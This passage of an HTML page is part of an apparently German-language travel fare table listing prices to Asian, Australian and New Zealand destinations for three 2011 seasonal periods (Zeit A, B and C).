                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.243,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Solo City</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.053,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>993,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.243,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Surabaya</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.053,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>993,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.243,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Chiang Hai</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>900,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>840,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.090,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Phuket</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>900,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>840,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.090,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Bangkok</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.020,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>960,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.210,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Koh Samui</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.040,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>988,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.238,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Manila</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>963,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>903,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.153,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Cebu City</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>963,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>903,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.153,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Seoul</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.776,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.716,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.966,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Fukuoka</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.800,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.740,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.990,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Nagoya</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.800,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.740,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.990,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Osaka</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.800,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.740,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.990,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Tokyo</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.800,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.740,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.990,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Davao</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.013,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>953,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.203,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Saigon</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>947,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>887,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.137,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Hanoi</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>964,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>904,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.154,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Danang</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>964,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>904,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.154,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Phnom Penh</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>953,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>893,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.143,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Siam Reap</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>953,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>893,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.143,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Yangon</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>953,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>893,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.143,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Taipeh</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.115,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.022,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.305,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Beijing</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.188,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.128,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.668,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Shanghai</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.178,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.118,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.658,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Guangzhou</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.158,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.098,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.638,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Chongqing</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.158,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.098,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.638,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Chengdu</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.158,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.098,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.638,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Kumming</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.158,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.098,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.638,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Shenzhen</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.158,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.098,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.638,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Xiamen</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.158,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.098,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.638,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B>Hongkong</B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>994,00</B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.034,00</B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B>1.474,00</B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;" HEIGHT=16>
                                                    <P><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">Adelaide</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.253,00</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.193,00</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.543,00</SPAN></B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">Brisbane</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.253,00</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.193,00</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);"></SPAN></B><B><SPAN STYLE=
                                                        "font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.543,00</SPAN></B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">Melbourne</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.253,00</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.193,00</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);"></SPAN></B><B><SPAN STYLE=
                                                        "font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.543,00</SPAN></B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">Perth</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.253,00</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.193,00</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);"></SPAN></B><B><SPAN STYLE=
                                                        "font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.543,00</SPAN></B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">Sydney</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.253,00</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);"></SPAN></B><B><SPAN STYLE=
                                                        "font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.193,00</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);"></SPAN></B><B><SPAN STYLE=
                                                        "font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.543,00</SPAN></B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">Auckland</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.389,00</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.329,00</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.639,00</SPAN></B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">Christchurch</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.389,00</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1.329,00</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: right;"><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif; color: rgb(255,255,255);">1,639,00</SPAN></B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD COLSPAN=4 STYLE="background-color: rgb(0,51,102); padding: 5px;" HEIGHT=16>
                                                    <P><B><SPAN STYLE="font-family: Arial,Helvetica,Geneva,Sans-serif,sans-serif;"><SPAN STYLE="color: rgb(102,204,255);">Zeit A = 03.01.11 - 24.04.11<BR>Zeit B = 25.04.11 - 23.06.11<BR>
                                                        Zeit C = 24.06.11 - 14.08.11</SPAN></SPAN></B></P>
                                                </TD>
                                            </TR>
                                            <TR>
                                                <TD WIDTH=151 STYLE="background-color: rgb(0,51,102); padding: 5px;" HEIGHT=16>
                                                    <P STYLE="text-align: center;"><B><SPAN STYLE="color: rgb(102,204,255);">Ziel</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=74 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: center;"><B><SPAN STYLE="color: rgb(102,204,255);">Zeit A</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=73 STYLE="background-color: rgb(0,51,102); padding: 5px;">
                                                    <P STYLE="text-align: center;"><B><SPAN STYLE="color: rgb(102,204,255);">Zeit B</SPAN></B></P>
                                                </TD>
                                                <TD WIDTH=71 STYLE="background-color: rgb(0,51,102); padding: 5px;">
